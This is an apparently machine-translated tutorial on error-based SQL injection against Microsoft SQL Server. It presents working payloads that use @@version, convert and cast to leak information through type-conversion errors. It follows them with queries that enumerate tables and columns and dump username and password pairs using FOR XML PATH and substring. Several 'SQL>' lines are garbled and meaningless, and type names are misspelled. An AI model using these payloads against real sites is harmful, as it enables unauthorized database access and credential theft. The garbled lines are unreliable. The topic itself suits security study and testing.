We know that SQL Server is developed by Microsoft, a very good database, can accurately locate the error message, this is very developer friendly, especially for Web security workers, using SQL Server error information to effectively penetrate the target system test.
Id =1′ and 1=(@@version)–+;

When executing SQL statement, the database will treat the contents in parentheses of 1=(@@Version) statement as the number of int type. However, @@Version itself is a string of type NVARCHAR. SQL Server will fail to convert NCARCHAR into INIT type and report an error.
SQL Server error injection principle is the use of data type conversion error. The character type is converted into a number of characters, but the form of expression is still characters, resulting in the database can not identify the error, at the same time in the process of error will also show the SQL statement query information, such as the database version of the query information combined with the error information back to the page.
For example, you can construct a SQL statement by inputing an error query into all table names in the current database:
id=1' and 1=(select top 1 table_name from information_schema.tables)--+

Note that since the = sign precedes the parentheses and the SELECT statement produces more than one result, you need to combine the top statement to limit the result of the query to one, display the result to the Web page by error, and then use the top n statement to query the following table names.
You can also use the FOR XML PATH and the QUOTENAME statement to display the result as a single line to construct the SQL statement:
select quotename(table_name) from information_schema.tables for xml path('')
Select * from user where user = ‘user’;
select quotename(column_name) from information_schema.columns where table_name='users' for xml path('')
Select * from user where user name = ‘user’ and password = ‘user’;
select username,':',password,'|' from users for xml path('')

Usually, the page may not be able to display all the user names and passwords due to the number of characters displayed. Substring function can be used to display the query results in sections, starting from the first character and displaying 250 characters:
select substring((select username,':',password,'|' from users for xml path('')),1,250)
SQL Server databases use the Substring function in the same way as MySQL does.
Select * from users where user = ‘users’;
Error injection based on convert and cast functions.
The convert function takes the time to define a datatype (format) in the form of:
convert(data_type(length),data_to_be_converted,style)
Parameters to the convert function:
DATA_TYPE (LENGTH) : Indicates the defined data type, and LENGTH represents the optional length
Data_to_be_converted: time, that is, the value of the need to transform
Style: Represents the output format of the specified time/date
Convert function:

VARCHAR (20) represents the data type defined as VARCHAR with a length of 20, getdate is used to get the current time, 111 represents the time output in year/month/day (i.e. 2020/07/11) format.
An error occurs if the convert function converts the database name to an int (such as the SQL statement select convert (int, db_name(), 111)), and the name of the database is also exposed.
Error injection based on the convert function:
id=1' and 1=convert(int,db_name(),111) --+

For the above SQL statements, the convert function will be the second parameter db_name after () attempts to convert the result of the type int, but because the db_name () returns is nvarchar type, the result of the SQL server cannot converting nvarchar type specified int type, so the convert function will be an error prompt, at the same time will be the second parameter specifies the results of the query of SQL statement together with the error message came out
The cast function converts one data type to another. The cast function is a function that converts one data type to another.
cast(expression as data_type)
CAST Parameter Description:
Expression: Any valid SQL Server expression
As: is used to split two parameters. The parameter before as (expression) is the data to be processed, and the parameter after as (data_type) is the data type to be converted
DATA_TYPE: Data types supplied by the target system, including BIGINT and SQL_VARLANT, cannot use user-defined data types
The cast function is used as follows:

SQL> convert 123456 to int;
The cast function converts the database name to an int, and the cast function reveals the database name security.

Error injection based on CAST function:

id=1' and 1=cast(host_name() as int) --+

SQL> select table names from sysobjects; select table names from sysobjects; select table names from sysobjects;
select quotename(name) from sysobjects where xtype='u' for xml path('')
SQL> select column name from column name;
select quotename(name) from syscolumns where id=(select id from sysobjects where name='users' and xtype='u') for xml path('')

SQL> select * from users where user = ‘user’;
select substring((select username,':',password,'|' from users for xml path('')),1,250)

In addition to displaying the username and password piecemeal using the Substring function, you can also display the username and password sequentially using the exclusion method.